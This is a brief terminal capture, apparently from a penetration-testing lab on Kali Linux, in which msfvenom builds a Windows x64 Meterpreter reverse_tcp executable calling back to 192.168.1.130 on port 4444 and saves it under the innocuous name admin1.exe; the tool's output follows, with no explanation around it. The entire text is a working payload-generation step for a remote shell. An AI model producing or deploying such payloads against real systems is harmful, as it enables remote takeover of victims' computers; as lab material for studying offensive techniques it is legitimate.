 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=4444 -f exe -o admin1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: admin1.exe